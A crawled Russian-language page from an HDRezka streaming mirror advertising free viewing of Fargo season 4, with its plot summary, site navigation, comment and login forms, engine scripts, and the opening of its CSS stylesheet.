

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ag.hdrezka.life/1421-092312-fargo.html
body_size: 8731
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Сериал Фарго 4 сезон 1-9,10,11,12 серия 2020 смотреть онлайн бесплатно все серии в хорошем качестве на HDRezka</title>
<meta name="description" content="У нас можно бесплатно смотреть сериал Фарго 2020 в онлайне все серии 4 сезон в хорошем качестве HD, и озвучкой на русском языке от LostFilm на HDRezka!" />
<meta property="og:site_name" content="HDREZKA.ag — смотреть фильмы в хорошем HD качестве онлайн бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Фарго (2020) смотреть онлайн в хорошем качестве бесплатно" />
<meta property="og:url" content="https://ag.hdrezka.life/1421-092312-fargo.html" />
<meta property="og:image" content="https://ag.hdrezka.life/uploads/posts/2018-02/1518022346_deaa47b.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://ag.hdrezka.life/engine/opensearch.php" title="HDREZKA.ag — смотреть фильмы в хорошем HD качестве онлайн бесплатно" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/hdrezka/images/logo.svg" />
	<link href="/templates/hdrezka/css/styles.css?2" type="text/css" rel="stylesheet" />
	<link href="/templates/hdrezka/css/engine.css" type="text/css" rel="stylesheet" />
	<meta name="theme-color" content="#090c10">
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 
    <link rel="icon" href="/templates/filmshd/images/favicon.ico" type="image/x-icon">
</head>

<body>

	<div class="wrap">
		
		<div class="wrap-main wrap-center">
	
			<header class="header fx-row fx-middle">
				<a href="/" class="logo nowrap">ag.<span>HDRezka</span><span class="logo-domain">.life</span></a>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header-btn btn js-login">Войти</div>
				
				<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
			</header>
			
			<!-- END HEADER -->

			
			
			<div class="cols fx-row">

				<aside class="sidebar">
					<div class="side-box side-nav to-mob">
						
						<div class="side-bc fx-row">
							<div class="nav-col">
                                
                                
<ul class="nav-menu">           
<li><a href="/novinki/">Кино новинки</a></li>
<li><a href="/filmy-2020-goda/">Фильмы</a></li>
<li><a href="/serial/">Сериалы</a></li>
<li><a href="/multiki/">Мультфильмы</a></li>
<li><a href="/skoro/">Скоро в кино</a></li>
<li><a href="/top250kinopoisk/">ТОП 250</a></li>
</ul>
								<div class="nav-title">Жанры</div>
								<ul class="nav-menu">
									<li><a href="/boeviki/">Боевики</a></li>								
							<li><a href="/detectivi/">Детективы</a></li>
							<li><a href="/vesterni/">Вестерны</a></li>
							<li><a href="/dokumentalnie/">Документальные</a></li>															
							<li><a href="/priklucheniy/">Приключения</a></li>																								
							<li><a href="/trilleri/">Триллеры</a></li>	
							<li><a href="/istoricheskie/">Исторические</a></li>		
							<li><a href="/uzhasi/">Ужасы</a></li>
							<li><a href="/detskie/">Детсткие</a></li>
							<li><a href="/semeinie/">Семейные</a></li>
							<li><a href="/fentezi/">Фэнтези</a></li>
							<li><a href="/komedii/">Комедии</a></li>
							<li><a href="/melodrami/">Мелодрамы</a></li>
							<li><a href="/sportivnie/">Спортивные</a></li>
							<li><a href="/multiki/">Мультфильмы</a></li>
                                    <li><a href="/fantastika/">Фантастика</a></li>
								</ul>
							</div>
							<div class="nav-col">
								<div class="nav-title">Фильмы</div>
								<ul class="nav-menu">
<li><a href="/filmy-2020-goda/">Фильмы 2020</a></li>
<li><a href="/films_2019/">Фильмы 2019</a></li>
<li><a href="/films-2018/">Фильмы 2018</a></li>
								</ul>
								<div class="nav-title">Мультики</div>
								<ul class="nav-menu">
							 <li><a href="/cartoons_2020/">Мультики 2020</a></li>
							<li><a href="/cartoons_2019/">Мультики 2019</a></li>
							<li><a href="/multfilmy-2018-goda/">Мультики 2018</a></li>
							<li><a href="/multfilmy-2017-goda/">Мультики 2017</a></li>
                            </ul>
                                <div class="nav-title">Сериалы</div>
                                <ul class="nav-menu">
                             <li><a href="/serials_2020/">Сериалы 2020</a></li>
							<li><a href="/serial/rus/">Российские</a></li>
							<li><a href="/serial/zarubezhnye/">Зарубежные</a></li>
							<li><a href="/serial/tureckie/">Турецкие</a></li>
							<li><a href="/tv/">ТВ-ШОУ</a></li>
							<li><a href="/novye-serii/">Новые серии</a></li> </ul>
                            

                               <div class="nav-title">NETFLIX</div>
                                <ul class="nav-menu">
                             <li> <li><a href="https://zetflix.online/films/">Фильмы NetFlix</a></li>
<li><a href="https://zetflix.online/serials/">Сериалы NetFlix</a></li>
<li><a href="https://zetflix.online/cartoons/">Мультики NetFlix</a></li> </ul>
                                
							</div>
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt">Обновления сериалов</div>
						<div class="side-bc">
							<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/774-tayny-sledstviya-serial.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/2020-12/1607954388_39nqu.jpg" alt="Тайны следствия (сериал 2021)"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Тайны следствия (сериал 2021)</div>
		<div class="side-popular-item-info">21 сезон 8 серия</div>
		<div class="side-popular-item-date">11.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/8253-velikolepnaya-pyaterka-serial.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/2019-05/1557049114_67962738.jpg" alt="Великолепная Пятерка (сериал 2021)"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Великолепная Пятерка (сериал 2021)</div>
		<div class="side-popular-item-info">3 сезон 17 серия</div>
		<div class="side-popular-item-date">07.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/4971-novobranec-serial.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/2018-10/1539889773_46342a1.jpg" alt="Новобранец"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Новобранец</div>
		<div class="side-popular-item-info">4 сезон 8 серия</div>
		<div class="side-popular-item-date">06.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/14487-pod-prikrytiem-serial.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/2020-09/1600185253-943500578-pod-prikrytiem.jpg" alt="Под прикрытием"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Под прикрытием</div>
		<div class="side-popular-item-info">3 сезон 3 серия</div>
		<div class="side-popular-item-date">06.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/10496-uslovnyy-ment-serial.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/FOLDER_PREFIX/1570712323_41fec26.jpg" alt="Условный мент (сериал 2021)"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Условный мент (сериал 2021)</div>
		<div class="side-popular-item-info">3 сезон 24 серия</div>
		<div class="side-popular-item-date">06.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/7910-chastnyy-detektiv-magnum-serial.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/2019-04/1554670129_18d5474.jpg" alt="Частный детектив Магнум"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Частный детектив Магнум</div>
		<div class="side-popular-item-info">4 сезон 8 серия</div>
		<div class="side-popular-item-date">04.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/10488-nensi-dryu-serial.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/FOLDER_PREFIX/1570689698_caf5170.jpg" alt="Нэнси Дрю"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Нэнси Дрю</div>
		<div class="side-popular-item-info">3 сезон 8 серия</div>
		<div class="side-popular-item-date">04.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/691-mister-bull-serial.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/2018-01/1515697195_8cd2885.jpg" alt="Мистер Булл"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Мистер Булл</div>
		<div class="side-popular-item-info">6 сезон 7 серия</div>
		<div class="side-popular-item-date">04.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/5117-sezon2-nasledie.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/2018-11/1541109580_e7c2b69.jpg" alt="Наследие"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Наследие</div>
		<div class="side-popular-item-info">4 сезон 7 серия</div>
		<div class="side-popular-item-date">03.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/13699-aleks-rayder-serial.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/2020-06/1591375841-629925459-aleks-rayder.jpg" alt="Алекс Райдер"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Алекс Райдер</div>
		<div class="side-popular-item-info">2 сезон 1 серия</div>
		<div class="side-popular-item-date">03.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/17071-spletnica-serial.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/2021-07/1627058501-321990233-spletnica.jpg" alt="Сплетница"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">Сплетница</div>
		<div class="side-popular-item-info">1 сезон 12 серия</div>
		<div class="side-popular-item-date">03.12.2021</div>
	</div>
</a>
<a class="side-popular-item fx-row" href="https://ag.hdrezka.life/4573-v-filadelfii-vsegda-solnechno.html">
	<div class="side-popular-item-img img-fit"><img src="/uploads/posts/2018-09/1536933168_b3372aa.jpg" alt="В Филадельфии всегда солнечно"></div>
	<div class="side-popular-item-desc fx-1 fx-col fx-between">
		<div class="side-popular-item-title fx-1">В Филадельфии всегда солнечно</div>
		<div class="side-popular-item-info">15 сезон 2 серия</div>
		<div class="side-popular-item-date">02.12.2021</div>
	</div>
</a>

						</div>
					</div>
					
				</aside>

				<!-- END SIDEBAR -->
				
				<main class="main fx-1">
					
					
					
					<div class="speedbar nowrap"><span class="fal fa-home"></span>
	<span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://ag.hdrezka.life/" itemprop="url"><span itemprop="title">Смотреть онлайн</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://ag.hdrezka.life/serials_2020/" itemprop="url"><span itemprop="title">Сериалы 2020 года</span></a></span> &raquo; Фарго</span>
</div>
					<div id='dle-content'><article class="article ignore-select" itemscope itemtype="http://schema.org/Article">
  
	<div class="fcols fx-row">
		<div class="fleft">
			<div class="fimg img-wide">
				<img src="/uploads/posts/2018-02/1518022346_deaa47b.jpg" alt="Фарго">
							<div class="short-label">4 сезон 10 серия</div>
			</div>
		</div>
		<div class="fright fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<h1 class="short-title fx-1">Фарго 4 сезон смотреть онлайн 1-9,10,11,12 серия</h1>
				<div class="short-rates fx-row fx-middle">
				<div class="short-rate-in short-rate-kp" data-text="kp"><span>8.4</span></div>
					<div class="short-rate-in short-rate-imdb" data-text="imdb"><span>9.0</span></div>

				</div>
			</div>
			<ul class="short-list">
                <li><span>Название:</span> Fargo</li>
				<li><span>Год выхода:</span> 2020</li>
<li><span>Жанр:</span> триллер, драма, криминал</li>
<li><span>Страна:</span> <span>США</span></li>
<li><span>Режиссер:</span> Майкл Аппендаль, Кит Гордон, Рэндолл Айнхорн</li>
<li><span>В ролях:</span> Мартин Фриман, Билли Боб Торнтон, Эллисон Толман, Колин Хэнкс, Патрик Уилсон, Кирстен Данст, Джесси Племонс, Юэн МакГрегор, Кэрри Кун, Мэри Элизабет Уинстэд</li>
<li><span>Дата выхода:</span> <span>19 июня 2020</span></li>
                <li><span>Качество:</span> <span>Сериал в хорошем HD 720 качестве</span></li>

					</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div id='ratig-layer-1421'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1421'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1421'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1421'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1421'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1421'); return false;">5</a></li>
		</ul>
</div></div></div>
				<div class="short-meta-item fx-1 mrating-count"><span id="vote-num-id-1421">4</span> голосов</div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>23.11.2020</div>
				
			</div>
		</div>
	</div>

	<div class="ftext full-text cleasrfix" itemprop="description"><p>Предлагаем посмотреть сериал Фарго 4 сезон 1-9,10,11,12 серия онлайн бесплатно без регистрации, все серии сериала доступны в хорошем качестве на русском языке в озвучке от LostFilm на сайте HDRezka! <p>События сериала разворачиваются в семидесятых годах двадцатого столетия. Только-только отгремела война во Вьетнаме, и центральные герои сериала возвратились к себе домой. Каждый поехал в свой дом, и связь между военными временно утратилась. Солверсон, как и другие, мечтал о спокойной и мирной жизни, в которой не будет преступлений, перестрелок и вечных страхов. Но его ожиданиям не суждено сбыться. Сразу же по приезде в город Солверсон оказывается в центре событий, в которых некий криминальный авторитет устраивает беспорядки. За дело берётся шериф Хэнк, а герой сериала вызывается помочь ему вывести преступника на чистую воду. Пора положить конец творящимся безобразиям, и Хэнк с Солверсоном сделают всё возможное для этого. Они просто обязаны спасти местных жителей от разбушевавшегося бандита.</p></p></div>
					

	<div class="fsubtitle"><h2>Смотреть сериал Фарго 4 сезон онлайн все серии бесплатно</h2></div>
		
    <div id="fplay">

</div>
    



	<div class="fplayer tabs-box sect">
		<div class="fctrl fx-row fx-middle">
			<div class="tabs-sel fx-1 fx-row fx-start">
		  <span>Смотреть онлайн</span>
				


			</div>
			<div class="ffav icon-left">
			<span class="js-login"><span class="fal fa-heart"></span>В закладки</span>
			
			</div>
			<div class="fcompl icon-left">
				
			</div>
		</div>
		<div id="playnd">
            
          
       	 
            
          
            
            <div class="fplay tabs-b video-box visible">
				<iframe src="https://www.youtube.com/embed/sLsd9GLUmQA" width="610" height="370" frameborder="0" allowfullscreen=""></iframe>
			</div>
        
        
        
        
            
       
</div>
                    
                </div>

		<div class="fshare">
			    <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
    <script src="https://yastatic.net/share2/share.js"></script>
    <div class="ya-share2"></div>
    <script type="text/javascript">
        Ya.share2(document.querySelector('.ya-share2'), {
            theme: {
                services: 'vkontakte,facebook,odnoklassniki,moimir,twitter,viber,telegram',
                size: 'm',
            },
            content: {
                url: atob('aHR0cHM6Ly9hZy5oZHJlemthLmxpZmUvLzE0MjEtMDkyMzEyLWZhcmdvLmh0bWw=')
            }
        });
    </script>
		</div>

	
	<!-- END FPLAYER -->

	<div class="frels sect">
		<div class="carou-title"><span class="fal fa-film"></span>Смотреть похожие сериалы:</div>
		<div class="carou-content">
			<div class="owl-carousel" id="owl-rels">
				<div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ag.hdrezka.life/5013-selfi-s-sudboy-2018.html">
		<div class="popular-item-title anim">Селфи с судьбой</div>
		<img src="/uploads/posts/2018-10/1540321387_selfi-s-sudboi.jpg" alt="Селфи с судьбой">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ag.hdrezka.life/2720-zhena-s-togo-sveta.html">
		<div class="popular-item-title anim">Жена с того света</div>
		<img src="/uploads/posts/2018-04/1523874888_9cw2olflil4hp4y9pj4zv7l8f.jpg" alt="Жена с того света">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ag.hdrezka.life/1638-policeyskiy-s-polovinoy-novobranec-2018.html">
		<div class="popular-item-title anim">Полицейский с половиной: Новобранец</div>
		<img src="/uploads/posts/2018-02/1519125510_aa0f69a.jpg" alt="Полицейский с половиной: Новобранец">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ag.hdrezka.life/1527-sherif-2018.html">
		<div class="popular-item-title anim">Шериф</div>
		<img src="/uploads/posts/2018-02/1518608251_e5d7196.jpg" alt="Шериф">
	</a>
</div>
			</div>
		</div>
	</div>

	<div class="fcomms sect">
		<div class="carou-title"><span class="fal fa-comment-dots"></span>Комментарии (0)</div>
		<div class="sect-content" id="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms sect-bg" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
	</div>
	
	<div class="ac-textarea"><script type="text/javascript">
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			
	
	<div class="ac-protect">
		
		
		
	</div>
	

	<div class="ac-submit">
		<button name="submit" type="submit">Добавить комментарий</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1421" /><input type="hidden" name="user_hash" value="61bd1a21eb06b179fd49889f71b6573a9d0b8578" /></form>
			
<div id="dle-ajax-comments"></div>

			<!--dlenavigationcomments-->
		</div>
	</div>

</article></div>
					
					




                    
				</main>

				<!-- END MAIN -->

			</div>
			
			<!-- END COLS -->
			
			<footer class="footer fx-row fx-middle">
				<div class="footer-copyright fx-1">
					© 2021 HDREZKA
					<a href="/?do=feedback" rel="nofollow">Правообладателям</a>
				</div>
				<div class="footer-counter"><!--LiveInternet counter--><a href="//www.liveinternet.ru/click;filmshd"
target="_blank"><img id="licnt0360" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0360").src=
"//counter.yadro.ru/hit;filmshd?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>

		<!-- END WRAP-MAIN -->

	</div>
	
	<!-- END WRAP -->
		
<!--noindex-->



<div class="login-box not-logged hidden">
	<div class="login-close"><span class="fal fa-times"></span></div>
	<form method="post">
		<div class="login-title title">Авторизация</div>
		<div class="login-avatar"><span class="fal fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти на сайт</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://ag.hdrezka.life/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
		<div class="login-soc-title">Или войти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;21"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.min.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;21"></script>
<link media="screen" href="/engine/editor/jscripts/froala/css/editor.css" type="text/css" rel="stylesheet" />
<script src="/templates/hdrezka/js/libs.js"></script>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '61bd1a21eb06b179fd49889f71b6573a9d0b8578';
var dle_group      = 5;
var dle_skin       = 'hdrezka';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imageInsertButtons: ['imageBack', '|', 'imageByURL'],
        imagePaste: false,
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      });

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3aa8cc0c72a485bacf19e94080a4738","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://ag.hdrezka.life/templates/hdrezka/css/styles.css?2
body_size: 6781
content:
/* Datalife Engine template 

name: Cool Serial,

creation date: 13 april 2020, 

version dle: 12-14

*/



/* SET BASE

----------------------------------------------- */

* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}

ol, ul {list-style: none;}

blockquote, q {quotes: none;}

table {border-collapse: collapse; border-spacing: 0;}

input, select {vertical-align: middle;}

article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}

img {max-width: 100%;}

.clr {clear: both;}

.clearfix:after {content: ""; display: table; clear: both;}



body {font: 15px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        

color: #aac2e0; background: #0c1016 url(../images/bg.png); min-height: 100%; width: 100%; font-weight: 400;}

a {color: #aac2e0; text-decoration: none;}

a:hover, a:focus {color: #ffbb00; text-decoration: none;}

h1, h2, h3, h4, h5 {font-weight: 600; font-size: 24px;}



button, textarea, select, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 

{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: 'Montserrat' !important;}



.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, 

button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]), 

html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {

display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px;

border-radius: 10px; cursor: pointer; font-weight: 500;

background-color: #2c69b7; color:#aac2e0; font-size: 15px;}

.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 

.pagi-load a:hover, .usp-btn a:hover,

button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]):hover, 

html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 

{background-color: #4834d4; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}

button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}



input[type="text"], input[type="password"] {height: 40px; line-height: 40px;

border-radius: 4px; border: 0; padding: 0 15px;}

select {height: 40px; border: 0; padding: 0 15px;}

textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}

input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #303f52; color: #aac2e0; 

box-shadow: inset 0 0 0 1px #303f52, inset 1px 2px 5px rgba(0,0,0,0.1);}

select {width: auto;}

